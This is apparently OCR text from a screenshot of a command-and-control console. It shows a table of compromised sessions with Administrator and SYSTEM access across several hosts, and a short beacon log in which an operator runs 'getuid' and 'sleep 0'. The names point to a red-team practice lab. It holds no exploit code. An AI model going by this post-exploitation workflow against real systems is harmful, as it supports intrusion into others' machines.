 external internal listener user computer note process pid arch last sleep
192.168.111.80 10.10.10.80 kali1 de1ay WEB artifact2.exe 1688 x64 100ms Interactive
192.168.85.133 169.254.129.186 kali Administrator * STU1 artifact1.exe 2696 x86 520h Interactive
169.254.129.186 192.168.52.138 kali SYSTEM * OWA rundll32.exe 3464 x86 520h Interactive
Event Log X Beacon 169.254.129.186@2696 X Listeners X Beacon 10.10.10.80@1688 X
[09/07 17:07:19] beacon> getuid
[09/07 17:07:19] [*] Tasked beacon to get userid
[09/07 17:07:59] beacon> sleep 0
[09/07 17:07:59] [*] Tasked beacon to become interactive
[09/07 17:08:05] [+] host called home, sent: 24 bytes
[09/07 17:08:05] [*] You are WEB\de1ay
[09/07 17:08:44] beacon> getuid
[09/07 17:08:44] [*] Tasked beacon to get userid
[09/07 17:08:45] [+] host called home, sent: 8 bytes
[09/07 17:08:45] [*] You are WEB\de1ay